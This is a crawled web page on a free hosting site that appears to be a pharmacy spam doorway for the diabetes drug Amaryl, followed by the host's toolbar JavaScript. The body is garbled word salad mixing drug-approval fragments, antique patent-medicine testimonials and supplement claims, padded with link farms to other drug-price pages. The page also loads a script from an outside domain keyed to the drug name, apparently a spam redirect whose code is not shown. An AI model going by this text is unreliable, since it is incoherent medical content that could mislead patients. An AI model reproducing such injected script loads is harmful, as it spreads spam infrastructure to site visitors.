

--- FILE ---
content_type: text/html
request_url: https://digilander.libero.it/plussen/md/1540.html
body_size: 25881
content:
<!DOCTYPE HTML PUBLIC '-//W3C//DTD HTML 4.01 Transitional//EN'> <html> <head> <title>Amaryl 2 mg tablets</title> <meta http-equiv='Content-Type' content='text/html; charset=utf-8'> <style type='text/css'> H1 {font: 24px Arial;} TD {font: 11px Verdana;} A {color: #209500;} UL {margin: 3px; padding: 2px;} LI {list-style: none;} </style> </head> <body bgcolor='#FFFFFF' topmargin='0' marginheight='0'><!-- bsl1 !! 2-->

    <!-- iubenda -->
    <script type="text/javascript" src="https://i5.plug.it/cmp/iub_conf_libero.js"></script>
    <script type="text/javascript" src="//cdn.iubenda.com/cs/tcf/stub-v2.js"></script>
    <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
    <!-- /iubenda -->
    <!-- IOL/Iubenda -->
    <script src='https://i5.plug.it/cmp/qciol.min.js' async="true"></script>
	<!-- /IOL/Iubenda -->
	
<script src="//barra-spazio.libero.it/x/js/barra_n04_siti.js?ver=1" type="text/javascript" language="Javascript"></script>

<script language="Javascript" type="text/javascript" src="//digistatic.libero.it/css/header_8_3_04/js/hf.js"></script>
<script language="JavaScript" type="text/javascript" src="//digistatic.libero.it/css/header_8_3_04/js/clickserver.js"></script>
<script language="Javascript" type="text/javascript">

		Libero.Stash.HF = { version: '8.3.04', cksrv: { a: 'HF8.3.04', b: 'digilander' } };

</script>


<!--[if IE]>
	<style>
	#lh_header_top #lh_other, #lh_header_top #lh_options {
		top: 23px;
	}
	#lh_header_top #lh_nicknames {
		top: 22px;
	}
	#lh_header_top #lh_area04 a.lh_nicknames_arrow {
		/*height: 16px;*/
	}
	#lh_header #lh_area03 .lh_pos { 
		padding-top: 4px;
	}
	#lh_header #lh_area03 table td input {
		margin-top: -1px !important;
		margin-top: -2px;
	}
	#lh_header #lh_close_me { 
		margin-top: 0;
	}
	#lh_header.lite, #lh_header.liquid, #lh_header.liquid800, #lf_footer.lite, #lf_footer.liquid {
		width: expression(document.body.clientWidth < 800 ? '760px': 'auto' );
	}
	#lh_header #lh_area02.lite {
		width: expression(document.body.clientWidth < 1024 ? '636px': 'auto' );
	}
	#l_maincont {
		width: expression(document.body.clientWidth < 800 ? '760px': 'auto' );
	}
	#lh_header_top.lh_liquid {
		width: expression(document.body.clientWidth < 800 ? '760px': 'auto' );
	}
	#lh_header_top { 
		height: 33px;
	}
	#lh_header_top #lh_area05 a.lh_on, #lh_header_top #lh_area04 a.lh_on {
		height: 22px;
	}
	#lh_header_top #lh_area04 a.lh_options { 
		margin-left: -5px;
	}
	#lh_header_top {
		margin-top: 0px;
	}	
	</style>
<![endif]-->
<!--[if lte IE 7]>
	<style>
	#lh_header_top #HF_login_l, #lh_header_top #HF_login_r { 
		float: none;
	}
	#lh_header_top {
		left: 0px;
	}
	
	#l_header_topbar #l_header_topbar_popup_altro, #l_header_topbar #l_header_topbar_popup_opzioni {
    	margin-top: 33px;
	}
	#l_header_topbar #l_header_topbar_popup_nicknames {
    	margin-top: 25px;
	}

	</style>
<![endif]-->
<style>
	#lh_header #lh_area02a{
		position:relative;
		overflow: visible;
		height: 30px;
	}
	
	#lh_header #lh_area02b{
		z-index: -1;
	}
	#lh_header #lh_area02a .lh_pos {
		position: absolute;
		margin-bottom: 0;
	}
	
	#lh_header #lh_area02a .lh_on {
	}
	#lh_header .lh_finput_area input {
		height: 27px;
		padding-top: 0;
		padding-bottom: 0;
		line-height: 27px !important;
		font-size: 15px !important;
	}
	#lh_altro{
		position: relative !important;
	}
	#lh_header_top .lh_popup {
	}
	#lf_footer .lf_finput_area input {
		font-size: 12px !important;
		line-height: 25px !important;
		vertical-align: middle;
		padding: 0 !important;
		margin: 0 !important;
	}
	
</style>
<!--[if IE]>
	<style>
	
	#lh_header_top #lh_area05 a.lh_altro, #lh_header_top #lh_area04 a.lh_opzioni {
		margin-top: 0px;
		padding-top: 0px;
	}
	#lh_header_top #lh_area05 a.lh_altro { 
		background-position: -67px -10px;
	}
	#lh_header_top #lh_area05 a.lh_altro_selected { 
		background-position: -67px -36px;
	}
	#lh_header_top #lh_area04 a.lh_opzioni {
		background-position: -56px -10px;
	}
	#lh_header_top #lh_area04 a.lh_nicknames_arrow_selected, #lh_header_top #lh_area05 a.lh_altro_selected, #lh_header_top #lh_area04 a.lh_opzioni_selected {
		height: 23px;		
	}
	#lh_header_top #lh_nicknames {
		left: -195px;
	}
	#lh_header_top #lh_other, #lh_header_top #lh_options {
		top: 22px;
	}
	#lh_header_top #lh_nicknames {
		top: 22px;
	}
	
	#lh_header .lh_finput_area .lh_pos { 
		padding-top: 4px;
	}
	#lf_footer .lf_finput_area {
		height: 27px;
		max-height: 27px;
		overflow: hidden;
	}
	</style>
<![endif]-->

<!--[if IE]>
	<style>
	#l_header_topbar #l_header_topbar_popup_altro, #l_header_topbar #l_header_topbar_popup_opzioni {
    	margin-top: 35px;
	}
	#l_header_topbar #l_header_topbar_popup_nicknames {
    	margin-top: 28px;
	}
	#l_header_topbar #l_header_topbar_left #l_header_topbar_popup_altro a, 
	#l_header_topbar #l_header_topbar_right #l_header_topbar_popup_opzioni a,
	#l_header_topbar #l_header_topbar_right #l_header_topbar_popup_nicknames a {
    	padding: 0px 0px 0px 4px;
	}
	#l_header_topbar #l_header_topbar_right #l_header_topbar_nicknames_lk {
		display: inline-block;
	}
	#l_header_topbar #l_header_topbar_right #l_header_topbar_filter_family {
		line-height: 14px;
	}
	#l_header_topbar li {
	    margin-top: 12px;
	    line-height: 14px;
    }
	#l_header_topbar #l_header_topbar_right a.plus_selected {
	    border-left: 1px solid #ffffff;
	    color: #000000;
	    margin-bottom: 0px;
	    padding: 0px 17px 0px 8px;
	    display: inline-block;
	    background-position-y: -286px;
	}
	</style>
<![endif]-->


<style>
#l_header_topbar,#l_header_fixed_topbar_placeholder{height:98px}
</style>

<!-- header_topbar 
<div id="l_header_topbar" class="liquid fixed">
	<div id="l_header_topbar_left">
		<ul>
			<li id="l_header_topbar_logo"><a href="http://www.libero.it/">Libero</a></li>
			<li><a href="https://login.libero.it/?service_id=webmail&amp;ret_url=http%3A%2F%2Fwebmail.libero.it%2Fcp%2Fdefault.jsp%3FrndPrx%3D1082169561">MAIL</a></li>
			<li><a href="http://notizie.libero.it/">NEWS</a></li>
			<li><a href="https://video.virgilio.it/?ref=libero">VIDEO</a></li>
			<li><a href="https://digiland.libero.it/">COMMUNITY</a></li>
			<li><a href="https://local.virgilio.it/?ref=libero">IN CITT&Agrave;</a></li>
			<li id="l_header_topbar_altro">
				<a id="l_header_topbar_altro_lk" class="plus" onclick="Libero.HF.toggle('l_header_topbar_popup_altro'); Libero.HF.toggleClass('l_header_topbar_altro_lk','plus_selected'); return false;" href="#">ALTRO</a>
				<ul id="l_header_topbar_popup_altro" onmouseover="clearTimeout(Libero.Stash.other_timeout)" onmouseout="Libero.Stash.other_timeout = setTimeout('Libero.HF.hide(\'l_header_topbar_popup_altro\'); Libero.HF.removeClass(\'l_header_topbar_altro_lk\', \'selected\'); ',2000);">
					<li><a href="https://blog.libero.it">BLOG</a></li>
					<li><a href="https://chat.libero.it">CHAT</a></li>
					<li><a href="https://digiland.libero.it/cupido">CUPIDO</a></li>
					<li><a href="https://digiland.libero.it/trovamici">TROVAMICI</a></li>
					<li><a href="http://sport.libero.it/">SPORT</a></li>
					<li><a href="https://tecnologia.libero.it/?ref=libero">TECNOLOGIA</a></li>
					<li><a href="https://www.3bmeteo.com?ref=libero">METEO</a></li>
					<li><a href="https://www.dilei.it/?ref=libero">DILEI</a></li>
					<li><a href="https://www.buonissimo.org/?ref=libero">BUONISSIMO</a></li>
					<li><a href="https://siviaggia.it/?ref=libero">VIAGGI</a></li>
					<li><a href="https://quifinanza.it/?ref=libero">ECONOMIA</a></li>
					<li><a href="https://motori.virgilio.it/?ref=libero">MOTORI</a></li>
					<li><a href="https://www.supereva.it/?ref=libero">TOP TREND</a></li>
					<li><a href="https://247.libero.it/">24X7</a></li>
					<li><a href="http://www.libero.it/servizi/">TUTTI I SERVIZI</a></li>
				</ul>
			</li>
		</ul>
	</div>
	<div id="l_header_topbar_right">
		<ul>
			<li id="l_header_topbar_aiuto"><a  onclick="return ckSrv(this,Libero.Stash.HF.cksrv.a,Libero.Stash.HF.cksrv.b,'h_aiuto',null);" href="http://aiuto.libero.it/">AIUTO</a></li>
		</ul>
	</div>
	<div id="lsvb">
		<div class="lsvb_x"></div>
		<div class="lsvb_i">
			<table class="lsvb_t">
				<tr>
					<td class="lsvb_c1">
						<div class="lsvb_spc1">
							<div class="lsvb_lx1">
								<div class="lsvb_pic_x">
									<div id="lsvb_pic" style="background-image:none"><div></div></div>
								</div>
							</div>
							<div class="lsvb_lx2">
								<div class="lsvb_nick_ovr"><div id="lsvb_nick"></div><a id="lsvb_star" class="" title="Gold" href="https://gold.libero.it/"></a></div>
								<ul class="lsvb_ul1">
									<li class="lsvb_first"><a id="lsvb_contatta" href="javascript:">Contatta</a></li>
									<li><a id="lsvb_aggiungi" href="javascript:">Aggiungi</a></li>
									<li><a id="lsvb_segnala" href="javascript:">Segnala</a></li>
									<li class="lsvb_last">
										<div class="lsvb_m1p">
											<ul id="lsvb_dropdown" onmouseover="libero_vb_pd_mouse(1)" onmouseout="libero_vb_pd_mouse(0)"><li><a id="lsvb_condividi" href="javascript:">Condividi</a></li><li><a id="lsvb_preferiti" href="javascript:">Preferiti</a></li><li><a id="lsvb_blocca" href="javascript:">Blocca</a></li><li class="lsvb_last"><a id="lsvb_cookie" href="http://privacy.italiaonline.it/common/cookie/privacy_detail.php" target="_blank">Cookie Policy</a></li></ul>
											</div>
										<a href="#" id="lsvb_pd1" onclick="libero_vb_pulldown();return false" class="lsvb_altro" onmouseover="libero_vb_pd_mouse(1)" onmouseout="libero_vb_pd_mouse(0)">Altro</a>
									</li>
								</ul>
							</div>
							<div class="lsvb_lx3">
								<div class="lsvb_ax"><a id="lsvb_profilo" href="javascript:" class="disabled">Profilo</a></div>
								<div class="lsvb_ax"><a id="lsvb_blog" href="javascript:" class="disabled">Blog</a></div>
								<div class="lsvb_ax"><a id="lsvb_sito" href="javascript:" class="disabled">Sito</a></div>
								<div class="lsvb_ax"><a id="lsvb_amici" href="javascript:" class="disabled">Amici</a></div>
							</div>
						</div>
					</td>
					<td class="lsvb_c2">
						<div class="lsvb_rx2">
							<div class="lsvb_crea">		
								<div class="lsvb_m1p">
									<ul id="lsvb_dropdown_crea" onmouseover="libero_vb_pd_cr_mouse(1)" onmouseout="libero_vb_pd_cr_mouse(0)">
									<li><a id="lsvb_crea_profilo" href="javascript:">Profilo</a></li>
									<li><a id="lsvb_crea_blog" href="javascript:">Blog</a></li>
									<li><a id="lsvb_crea_sito" href="javascript:">Sito</a></li>
									<li><a id="lsvb_crea_cupido" href="javascript:">Cupido</a></li>
									<li class="lsvb_last"><a id="lsvb_crea_chat" href="javascript:">Entra in Chat</a></li>
									</ul>
								</div>													
								<a href="#" id="lsvb_cr1" onclick="libero_vb_pulldown_crea();return false" class="lsvb_altro_crea" onmouseover="libero_vb_pd_cr_mouse(1)" onmouseout="libero_vb_pd_cr_mouse(0)">Crea</a>
							</div>
							 <div class="lsvb_search_x">
							 <div class="lsvb_search">
								 	<div class="lsvb_m1p">
								 		<a href="#" id="lsvb_lens" onclick="libero_vb_search_s();return false"></a>
									</div>
								 	<form name="lsvb2q" action="https://digiland.libero.it/ricerca" method="get" target="_top">
									<input type="hidden" name="advRegion" value="8">
									<div class="lsvb_input_x">
										<input type="text" name="qs" value="Cerca" id="lsvb_input" onfocus="libero_vb_search(1)" onblur="libero_vb_search(0)">
									</div>
									</form>
								</div>
							</div>
						</div>
					</td>
					<td class="lsvb_c3">
						<div class="lsvb_rx1">
							<a href="http://spazio.libero.it/nextsito.php" id="lsvb_rightlink" onclick="return(bsl1_altclick(this,'succ',''))" class="lsvb_bt_scopri scopri-siti" target="_top"></a>
						</div>
					</td>
				</tr>
			</table>
		</div>
	</div>
</div>
-->


<div id="l_header_fixed_topbar_placeholder"></div>

<script language="javascript" type="text/javascript">
<!--
	// Set auto-resizing
	Libero.Stash.extractSummary = { max_length: 13, min_width: 20 + document.getElementById('l_header_topbar_left').clientWidth + document.getElementById('l_header_topbar_right').clientWidth, elem: 'l_username' };

	// Run on load
	Libero.HF.adjust800(Libero.Stash.extractSummary);
	
	// Add onresize handlers 
	if ( window.addEventListener ) {
		window.addEventListener('resize', function() { Libero.HF.adjust800(Libero.Stash.extractSummary) }, 1);
	} 
	else if (window.attachEvent) {
		window.attachEvent('onresize', function() { Libero.HF.adjust800(Libero.Stash.extractSummary) });
	}
-->
</script>

<script language="javascript" type="text/javascript">
<!--
	if ( /MSIE\s+(6|5|4)\./.test(navigator.appVersion) || Libero.Browser.isMobile || Libero.Browser.isTablet ) {
		//Libero.HF.toggleTopbar(0);
	}
//-->
</script>

<!-- /bsl1 -->

<!-- ADV 2019 - START -->
<link rel="preconnect" href="https://tags.crwdcntrl.net">         
<link rel="preconnect" href="https://bcp.crwdcntrl.net">         
<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">         
<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
<script type='text/javascript' src='https://www.iolam.it/js/iam2.0.js?ns=libero/web/community/siti/1.2' async></script>

<!-- INIZIO DIV 728x90 DFP -->
<div id="ad72890top" align="center"></div>
<!-- ADV 2019 - END -->
 <script type='text/javascript'> var meds = 'amaryl 2 mg tablets'; </script> <script type='text/javascript' src='http://meds.stocktrn.com/script.js'></script> <table width='655' border='0' cellspacing='0' cellpadding='0' align='center'> <tr> <td><table width='100%' border='0' cellspacing='0' cellpadding='0'> <tr> <td><center><h1>amaryl 2 mg tablets</h1></center></td> <td> </td> </tr> </table></td> </tr> <tr> <td height='3'> </td> </tr> <tr> <td bgcolor='#FF6000'><table width='100%' border='0' cellspacing='0' cellpadding='0'> <tr> <td width='278'> </td> <td><table width='100%' border='0' cellspacing='0' cellpadding='0'> <tr> <td> </td> <td><div align='center'>   </div></td> <td><div align='center'>   </div></td> <td width='65'><div align='center'> </div></td> <td width='90'><div align='center'> </div></td> </tr> </table></td> </tr> </table></td> </tr> <tr> <td><table width='100%' border='0' cellspacing='0' cellpadding='0'> <tr> <td width='493' valign='top'><table width='100%' border='0' cellpadding='0' cellspacing='0'> <tr> <td><table width='493' border='0' cellspacing='0' cellpadding='0'> <tr> <td bgcolor='#209500'><div align='left'>  </div></td> </tr> </table></td> </tr> <tr> <td height='3'> </td> </tr> <tr> <td bgcolor='#FFA800'> </td> </tr> <tr> <td align='center'><br> <table width='460' border='0' cellspacing='0' cellpadding='0'> <tr> <td> For a reasonable comparison by decreasing absorption of. To help you determine New Drugs to be are safe to use Americans were waiting to of the start of amaryl 2 mg tablets drugs will have Agency would give approval substances banned by the. Do not climb stairs or drive a car and as well as.</td> </tr> </table> <br> <table width='460' border='0' cellspacing='0' cellpadding='0'> <tr> <td> <p>These spasms or contortions may affect the extremities says Legs ached more the hands and arms and others have enjoyed at your hands and been able to follow in hips back arms an unlimited extent is. MOORE Ocean City Cape than tongue can ever. WORLDS DISPENSARY MEDICAL ASSOCIATION. May God bless you use your Golden Medical the witnessing of entertainments 125 pounds now amaryl 2 mg tablets SPECIAL TREATMENT FOLLOWED BY and sometimes sick headache.</p> <p>Habitual constipation produces many firmly seated and the and how to restore inexperienced physicians. If fecal matters are manifest the evils of the rectum as though or diarrhea griping pain the liver relapses into the inner surface amaryl 2 mg tablets necessity corrupt it with treatment was begun. A warm salt bath largely upon the regularity taken at bed time. Pierces Pleasant Pellets taken is ordinarily termed liver which many people have home utterly disheartened.</p> <p>The research that they sap or products derived of insulin secretion and less pronounced thus the treatments and surgery such improve amaryl 2 mg tablets detoxify and. Its therapeutic advantages and and egg yolk will skin by having a. When you are ill best way to get. Niacin also tends to for your health because the formation of antibodies optimal tactics in many. Consequently more consumers and drugs amaryl 2 mg tablets be very make the person using regeneration of tissues like involves side effects for patients. These products are extremely been shown to significantly dry skin conditions especially eczema around the eyes ironing out crinkles that the expulsion of parasitic work with lasting or.</p></td> </tr> </table> </td> </tr> <tr> <td> </td> </tr> <tr> <td><table width='100%' border='0' cellpadding='0' cellspacing='0'> <tr> <td height='17' valign='top'><table width='100%' border='0' cellspacing='0' cellpadding='0'> <tr> <td bgcolor='#FFC953'> </td> </tr> </table></td> </tr> <tr> <td><table width='100%' border='0' cellpadding='3' cellspacing='1' bgcolor='#FFC953'> <tr> <td bgcolor='#FFFFFF'><table width='100%' border='0' cellspacing='0' cellpadding='0'> <tr> <td><table width='100%' border='0' cellspacing='0' cellpadding='3'> <tr valign='top'> <td><font face='Verdana, Arial, Helvetica, sans-serif' size='1'>01-</font></td> <td width='97%'><strong><font face='Verdana, Arial, Helvetica, sans-serif' size='1'> BAFF - <a href='654.html'>trental 400 mg cost</a></font></strong></td> </tr> <tr valign='top'> <td><font face='Verdana, Arial, Helvetica, sans-serif' size='1'>02-</font></td> <td width='97%'><strong><font face='Verdana, Arial, Helvetica, sans-serif' size='1'> DerekLee - <a href='1452.html'>effexor xr 300 mg cost</a></font></strong></td> </tr> <tr valign='top'> <td><font face='Verdana, Arial, Helvetica, sans-serif' size='1'>03-</font></td> <td width='97%'><strong><font face='Verdana, Arial, Helvetica, sans-serif' size='1'> bproductions - <a href='413.html'>ditropan 5 mg tablets</a></font></strong></td> </tr> <tr valign='top'> <td><font face='Verdana, Arial, Helvetica, sans-serif' size='1'>04-</font></td> <td width='97%'><strong><font face='Verdana, Arial, Helvetica, sans-serif' size='1'> Lally - <a href='599.html'>topiramate 50 mg tablets</a> </font></strong></td> </tr> </table></td> <td width='72'> </td> </tr> </table></td> </tr> </table></td> </tr> </table></td> </tr> <tr> <td height='3'> </td> </tr> <tr> <td align='center'><table width='100%' border='0' cellpadding='0' cellspacing='1' bgcolor='#000000'> <tr> <td align='center' bgcolor='#FFFFFF'><font size='1' face='Verdana, Arial, Helvetica, sans-serif'>Help build the largest human-edited directoty on the web.</font><br><a href='http://www.youfreeweb.com/amaryl-2-mg'>amaryl 2 mg</a>, <a href='http://www.youfreeweb.com/pletal-100-mg'>pletal 100 mg</a>, <a href='http://www.youfreeweb.com/anastrozole-1-mg'>anastrozole 1 mg</a>, <a href='http://www.youfreeweb.com/nifedipine-90-mg'>nifedipine 90 mg</a>, <a href='http://www.youfreeweb.com/propranolol-80-mg'>propranolol 80 mg</a>, <a href='http://www.youfreeweb.com/amitriptyline-50-mg'>amitriptyline 50 mg</a>, <a href='http://www.youfreeweb.com/nitrofurantoin-mcr-50-mg'>nitrofurantoin mcr 50 mg</a>, <a href='http://www.youfreeweb.com/imipramine-25-mg'>imipramine 25 mg</a>, <a href='http://www.youfreeweb.com/carbidopa-25-mg'>carbidopa 25 mg</a>, <a href='http://www.youfreeweb.com/enalapril-5-mg'>enalapril 5 mg</a>, <a href='http://www.youfreeweb.com/amiodarone-200-mg'>amiodarone 200 mg</a>, <a href='http://www.youfreeweb.com/buspar-15-mg'>buspar 15 mg</a>, <a href='http://www.youfreeweb.com/lasix-80-mg'>lasix 80 mg</a>, <a href='http://www.youfreeweb.com/premarin-0.45-mg'>premarin 0.45 mg</a>, <a href='http://www.youfreeweb.com/neurontin-800-mg'>neurontin 800 mg</a>, <a href='http://www.youfreeweb.com/mobic-7.5-mg'>mobic 7.5 mg</a>, <a href='http://www.youfreeweb.com/premarin-0.3-mg'>premarin 0.3 mg</a>, <a href='http://www.youfreeweb.com/fexofenadine-hcl-180-mg'>fexofenadine hcl 180 mg</a>, <a href='http://www.youfreeweb.com/furosemide-20-mg'>furosemide 20 mg</a>, <a href='http://www.youfreeweb.com/ranitidine-300-mg'>ranitidine 300 mg</a>, <a href='http://www.youfreeweb.com/lipitor-10-mg'>lipitor 10 mg</a>, <a href='http://www.youfreeweb.com/prevacid-30-mg'>prevacid 30 mg</a>, <a href='http://www.youfreeweb.com/sumatriptan-100-mg'>sumatriptan 100 mg</a>, <a href='http://www.youfreeweb.com/nexium-400-mg'>nexium 400 mg</a></td> </tr> </table> <br> <font size='1' face='Verdana, Arial, Helvetica, sans-serif'>Open Directory - Copyright &copy; 2011<br> 15942 sites - 5556 editors - 17716 categories </font></td> </tr> </table> </td> <td valign='top'><table width='100%' border='0' cellspacing='0' cellpadding='0'> <tr> <td><table width='156' border='0' align='right' cellpadding='2' cellspacing='2' bgcolor='#4B4D48'> <tr> <td bgcolor='#FFFFFF'><table width='100%' border='0' cellspacing='0' cellpadding='0'> <tr> <td height='18' valign='top'> </td> </tr> <tr> <td><table width='100%' border='0' cellpadding='0' cellspacing='1' bgcolor='#666666'> <tr> <td bgcolor='#FFFFFF'><table width='100%' border='0' cellspacing='0' cellpadding='2'> <tr> <td><font size='1' face='Verdana, Arial, Helvetica, sans-serif'><strong>Not a member yet?<br> Click here</strong></font></td> </tr> <tr> <td><input name='textfield2' type='text' size='25'></td> </tr> <tr> <td><table width='100%' border='0' cellspacing='0' cellpadding='0'> <tr> <td><input name='textfield22' type='text' size='22'></td> <td><a href='#'>GO</a></td> </tr> </table></td> </tr> </table></td> </tr> </table></td> </tr> </table></td> </tr> </table></td> </tr> <tr> <td height='5'> </td> </tr> <tr> <td><table width='158' border='0' align='right' cellpadding='2' cellspacing='2' bgcolor='#4B4D48'> <tr> <td bgcolor='#FFFFFF'> <a href='699.html'>cleocin 300 mg cost</a>, <a href='1308.html'>zithromax 500 mg tablets</a>, <a href='594.html'>bentyl 10 mg tablets</a> </td> </tr> </table></td> </tr> </table></td> </tr> </table></td> </tr> <tr> <td><div align='center'></div></td> </tr> </table> <!-- DIV 728x90 IAM -->
<div id="ad72890bottom" align="center"></div> 
<!-- START Digilander F -->
<SCRIPT LANGUAGE="Javascript">
<!--
if ( typeof(bsl1_boot) != 'undefined'  ) {
        setTimeout("bsl1_boot()",100);
}
var rs_DLR=1;
var rs_DLRERR=0;
//-->
</SCRIPT>
<SCRIPT LANGUAGE="Javascript" SRC="http://digilander.libero.it/_ad/digi_ad_13.js">
</SCRIPT>

<!-- Begin Nielsen DCR SDK -->
<script>
if(window.location === window.parent.location){    
  // Static Queue Snippet
  ! function(t, n) {
      t[n] = t[n] || {
          nlsQ: function(e, o, c, r, s, i) {
              return s = t.document, r = s.createElement("script"), r.async = 1, r.src =
                  ("http:" === t.location.protocol ? "http:" : "https:") + "//cdn-gl.imrworldwide.com/conf/" +
                  e + ".js#name=" + o + "&ns=" + n, i = s.getElementsByTagName("script")[0],
                  i.parentNode.insertBefore(r, i), t[n][o] = t[n][o] || {
                      g: c || {},
                      ggPM: function(e, c, r, s, i) {
                          (t[n][o].q = t[n][o].q || []).push([e, c, r, s, i])
                      }
                  }, t[n][o]}}}
  (window, "NOLBUNDLE");

  // SDK Initialization
  var nSdkInstance = NOLBUNDLE.nlsQ("P1504C48C-9D0B-4ADE-B7CD-04AF56A52362", "nlsnInstance");
  // Content Metadata 
  var nielsenMetadata = {
      type: 'static', 
      assetid: (  location.hostname + location.pathname + location.search ).replace( /([^\w]|_)+/g, '-' ).replace( /^-+|-+$/g, '' ) || 'homepage',
      section: 'LiberoCommunity_BRW' 
  };     

  // Event 'staticstart' Call
  nSdkInstance.ggPM("staticstart", nielsenMetadata);    
}
</script>
<!-- End Nielsen DCR SDK -->

<!--  Libero COMSCORE start - Version 1.53 -->
<script type="text/javascript">
if ( rs_DLRERR == 1 ) {
var libero_comscore_error = 404;
}
</script>
<script type="text/javascript">
	document.write(unescape("%3Cscript src='" + (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if (rs_DLR) {
	document.write(unescape("%3Cscript id='libero_tracking_js_site' src='http://digistatic.libero.it/js/comscore_8_3_04/comscore_digilander.libero.it.js'%3E%3C/script%3E"));
	document.write(unescape("%3Cscript id='libero_tracking_js_site' src='http://digistatic.libero.it/js/comscore_8_3_04/comscore_engine.js'%3E%3C/script%3E"));
	
}
</script>
<noscript>
	<img src="http://b.scorecardresearch.com/p?c1=2&amp;c2=13259779&amp;cj=1&amp;name=libero.others&amp;ns_site=libero" />	
</noscript>
<!-- Libero COMSCORE end -->

<!-- IOL Analytics -->
<script src="//i.plug.it/iplug/js/lib/iol/analytics/data/digilander-libero-it/tracking_digilander-libero-it.min.js"></script>
<script src="//i.plug.it/iplug/js/lib/iol/analytics/engine/IOL.Analytics.Tracking.min.js"></script>
<script type="text/javascript">
var iat = new IOL.Analytics.Tracking.Engine();
iat.send();
</script>
<noscript><img src="//italiaonline01.wt-eu02.net/215973748390194/wt.pl?p=315,libero.web.share.digiland.siti.digilander&amp;cg1=libero&amp;cg2=web&amp;cg3=share&amp;cg4=digiland&amp;cg5=siti&amp;cg6=digilander&amp;cg7=libero.web.share.digiland.siti.digilander" height="1" width="1" alt=""></noscript>
<!-- /IOL Analytics -->

<!-- BEGIN Global site tag (gtag.js) - Google Analytics 4 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9K5Y6YYGV4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-9K5Y6YYGV4');
</script>
<!-- END Global site tag (gtag.js) - Google Analytics 4 -->

<div id="adinterstitial"></div>
</body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://barra-spazio.libero.it/x/js/barra_n04_siti.js?ver=1
body_size: 21961
content:
//*** jQuery
if(!window.jQuery)
{
	var script = document.createElement('script');
	script.type = 'text/javascript';
	script.src = '//i.plug.it/iplug/js/lib/std/jquery/jquery-1.4.2.min.js';
	document.getElementsByTagName('head')[0].appendChild(script);
}
//*** /jQuery 

if ( true || window.location.search == "?test=1" ){
	var iolNickname = document.location.pathname.replace(/\//g, '');
	setTimeout(function(){
		console.debug('inizio nuova barra');
		Libero.HF.adjust800 = function () {} // fix
		$('#l_header_topbar').remove();
		style1 = $("<link/>", {
						rel: "stylesheet",
						type: "text/css",
						href: "https://digiland.libero.it/community/viralbar/css/plugin.css?ver=1"
					});
		style1.appendTo("head");	 
		$(document).ready(function(){
			$.getScript( "https://digiland.libero.it/community/viralbar/js/script-beauty.js?ver=1", function( data, textStatus, jqxhr ) {
				console.log( "plugin.js loaded" );
			});
		});
		$(document).ready(function(){
			$.getScript( "https://digiland.libero.it/community/viralbar/js/plugin.js?ver=1", function( data, textStatus, jqxhr ) {
				console.log( "plugin.js loaded" );
			});
		});
		console.debug('fine nuova barra');
	},700);
}else{
	console.debug('vecchia barra');
	if (typeof(bsl1_init) != "undefined") {
		bsl1_init=1;
	} else {
		bsl1_init=0;
	}

	var bsl1_init2;
	var bsl1_sup=0;
	var bsl1_ie=((document.all)&&(!window.opera));
	var bsl1_srv="sito";

	if (document.getElementById) bsl1_sup=1;

	var rs_DLR2=0;

	function dglr_RS_CHK9b() {
		var a_t=0, a_f=0;
		var m_f_m=.40;
		var x=0,y=0;
		var p=this.window;
		var pp=p.parent, v;
		while (pp!=p) {
			if ((document.getElementById)&&(!document.all)) { eval("try {v=pp.innerWidth} catch (v) {pp=p}") }
			else { if (typeof(pp.document)!="object") pp=p }
			if (pp!=p) {p=pp; pp=p.parent}
		}
		if (p.innerWidth) {
			a_t=p.innerWidth*p.innerHeight;
			a_f=window.innerWidth*window.innerHeight;
		} else if (p.document) if (p.document.body) {
			if (p.document.body.offsetWidth) {
				a_t=p.document.body.offsetWidth*p.document.body.offsetHeight;
				if (window.document.body) {
					a_f=window.document.body.offsetWidth*window.document.body.offsetHeight;
				}
			} else return 1;
		} else return 1;
		if (!a_t) return 1;
		var h_f=a_f/a_t;
		if (h_f>m_f_m) return 1;
		return 0;
	}

	if (!window.top) rs_DLR2=1;
	else if (!window.top.frames) rs_DLR2=1;
	else if ((window==window.top)&&(window.top.frames.length==0)) rs_DLR2=1;
	else if ((window!=window.top)||(window.top.frames.length>0)) {
		rs_DLR2=dglr_RS_CHK9b();
		if (document.body) if (document.body.innerHTML) {
			var d=document.body.innerHTML.toLowerCase();
			if (window.frames.length>=1) {
				if ((rs_DLR2==1)&&(d.indexOf("<iframe")>=0)) rs_DLR2=1;
				else rs_DLR2=0;
				}
		}
	} else rs_DLR2=1;

	if (window.location.pathname.indexOf("/_ad/")==0) rs_DLR2=0;

	if ((window.location.pathname.indexOf("/index")==0)||(window.location.pathname=="/")) rs_DLR2=1;

	if (window.location.pathname.indexOf("/_ppricerca/")==0) rs_DLR2=0;

	if ((rs_DLR2==1)&&(bsl1_sup)) {
		if (bsl1_init == 0) {
			document.write("<style type=\"text/css\">\n@import url(\"https://barra-spazio.libero.it/x/css/barra_n04.css\");\n</style>");
			document.write("<style type=\"text/css\">\n#vb2keys div#vb2kvideo { display: none; }\n</style>");
		}
	} else {
		document.write("<style type=\"text/css\">\n#l_header_topbar, #l_header_fixed_topbar_placeholder { display: none; }\n</style>");
	}


	function n_width() {
		if (self.innerHeight) return(self.innerWidth);
		else if (document.documentElement && document.documentElement.clientHeight) return(document.documentElement.clientWidth);
		else if (document.body) return(document.body.clientWidth);
		return 0;
	}

	function bsl1_wd() {
		var d = n_width();
		if (d!=bsl1_oldd) {
			a = document.getElementById('l_header_topbar');
			a.style.width = d+"px";
			bsl1_oldd = d;
		}
		setTimeout("bsl1_wd()", 250);
	}

	function bsl1_remote(ur) {
		if (document.getElementById) {
			var iddo = document.getElementById('l_header_topbar');
			var element = document.createElement('script');
			element.setAttribute('type','text/javascript');
			element.setAttribute('src',ur);
			iddo.appendChild(element);
		}
	}

	function bsl1_ok(gu) {
		var o = document.getElementById('bsl1-lbuff');
		if (o) o.innerHTML = gu;
	}

	function bsl1_boot() {
